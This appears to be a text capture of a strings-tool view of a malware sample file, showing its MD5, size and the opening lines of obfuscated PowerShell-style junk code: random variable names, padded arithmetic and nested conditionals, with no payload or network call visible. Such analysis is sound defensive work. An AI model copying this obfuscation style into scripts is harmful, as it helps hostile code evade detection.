 35838 matches found... - C:\Users\guidem\Desktop\malwaresample_password_infected\Erratic1Crank1Banshee1Drainpipe.enx
Find Find All Save As Min Size 4 Rescan save min Offsets raw va Filter Results More
File: Erratic1Crank1Banshee1Drainpipe.enx
MD5: 0ab97b928b1bf593a589ded5a5b41ad4
Size: 14194556
Ascii Strings:
---------------------------------------------------------------------------
00000000 $DJjlzzikb = 680
00000012 $isujwFxpI = $DJjlzzikb
0000002B $oFMygUltiCbumWq = $isujwFxpI
0000004A $UTKEuojzAnu = 869
0000005E $PVwkcwpJCEtuORJyS = $oFMygUltiCbumWq
00000085 $ABYQjTCKzOFLMbxuuSm = $UTKEuojzAnu
000000AA $OHrmPPHzxLAqYM = ((30+44-2)-(18+28+34)-$isujwFxpI-15+($UTKEuojzAnu+38+($DJjlzzikb+6-43)))
00000106 $EMVZOOHGaZrA = ((((5+47*28))+((21*23-14))+(48*47*2)*17-22+43*32-4*4-(78898)))
00000156 while (((((40-47-40))-(33*34*(44*30-(12*23*29)))-(7499354))) -eq ((((38+28+2)))+25-7+$OHrmPPHzxLAqYM+$PVwkcwpJCEtuORJyS-
17+23-$DJjlzzikb-45+11)){
000001E9 $sKjQbAwaJ = 344
000001FB $QINDVSaKUqbFnPfZGkXH = ((((26-25+48))*(42*39+(14*1+2)-(3+32-21))-(79706)))
00000248 $KxDwZViuzp = ((((15*33*27))*35-36*(36-6*26+((11*33+34)))-(456949)))
0000028E $jIKhEvgShMooayDWqvZ = ((((30+41*29))*30+47*48*(18+18*38)-(1620019)))
000002D5 if(((((30+36-$KxDwZViuzp))-$DJjlzzikb+2+($PVwkcwpJCEtuORJyS+6-31))) -ne (((((2+16*(47*24+(18+20-20))+(9+18-47))))-
(18246)))) {
00000355 $PqSMihIPyruDmexR = 747
0000036E $AvgjhvQgjICQHntHqfm = (((((19*46-(16+38+(37-47-46))+36-8-19))*17+27*37)-(15542)))
000003C5 elseif((((((33*18-(28-27-36))*26+30+(34+35*47)))-(18014))) -gt ((((48-1+($sKjQbAwaJ-29-($DJjlzzikb+35+
($QINDVSaKUqbFnPfZGkXH-37-44)))))))) {
00000453 $ocipgOZNwBrKV = 943
00000469 $mZipeDDLqHZJqK = $DJjlzzikb
00000487 $VCiyCQixMKloJiE = ((((32-37+$mZipeDDLqHZJqK))+((38-10+41)-(($isujwFxpI+39+($UTKEuojzAnu-42+22))))))
000004F0 elseif((((((40-20+47*((36*37-(23-6-38))))))-(63553))) -lt (((37+34-$ocipgOZNwBrKV))+((49+17-($sKjQbAwaJ+17+31))))) {
00000566 $DOgTRTEizhlMYGkM = 752
0000057F $gIdDNJIufwnHsf = $PqSMihIPyruDmexR
000005A4 $NpAKNfFKniLdTwU = $ocipgOZNwBrKV
000005C7 $QRonzffwC = $mZipeDDLqHZJqK